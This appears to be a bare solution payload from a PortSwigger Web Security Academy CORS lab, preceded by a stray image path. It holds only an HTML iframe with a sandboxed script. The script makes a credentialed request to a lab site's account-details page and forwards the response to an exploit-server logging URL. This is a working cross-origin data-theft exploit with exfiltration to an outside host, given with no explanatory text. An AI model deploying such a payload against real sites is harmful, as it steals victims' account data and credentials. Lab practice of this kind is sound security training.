 <iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a7b00a703c908d8828e511100190030.web-security-
academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a0f00c303e808a9829250f301c80072.exploit-
server.net/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>